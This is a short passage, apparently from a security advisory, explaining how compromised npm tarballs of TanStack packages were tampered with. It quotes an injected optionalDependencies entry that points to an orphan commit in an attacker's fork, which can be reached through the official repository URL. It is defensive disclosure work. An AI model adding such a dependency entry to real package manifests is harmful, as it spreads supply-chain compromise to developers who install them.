
each compromised tarball's root, a file not declared
in the package's
field, which proves the
files
tarball was tampered with outside the normal build
process. Each package also received an injected
entry:
optionalDependencies
1
"optionalDependencies"
: {
2
  "@tanstack/setup"
: 
"github:tanstack/router#79a
3
}
The commit hash refers to an orphan commit in the
attacker's fork that GitHub surfaces through the
legitimate
URL due to shared
TanStack/router
commit object storage across fork networks. The
URL looks official; the commit is not. When npm